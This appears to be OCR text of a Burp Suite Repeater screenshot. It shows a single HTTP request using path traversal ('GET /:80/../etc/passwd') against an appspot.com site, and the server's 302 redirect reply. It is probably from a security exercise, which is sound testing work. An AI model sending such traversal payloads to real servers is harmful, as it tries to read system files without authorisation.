 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Follow redirection Target: http://sit-chameleon-website-0bc2323.ts.r.appspot.com ?
Request
Raw Headers Hex
1 GET /:80/../etc/passwd HTTP/1.1
2 Host: sit-chameleon-website-0bc2323.ts.r.appspot.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-None-Match: "80jipw"
10
11
Response
Raw Headers Hex
1 HTTP/1.1 302 Found
2 Cache-Control: private
3 Location: http://sit-chameleon-website-0bc2323.ts.r.appspot.com/etc/passwd
4 Content-Length: 0
5 Date: Sun, 26 Nov 2023 14:14:02 GMT
6 Content-Type: text/html; charset=UTF-8
7 Connection: close
8
9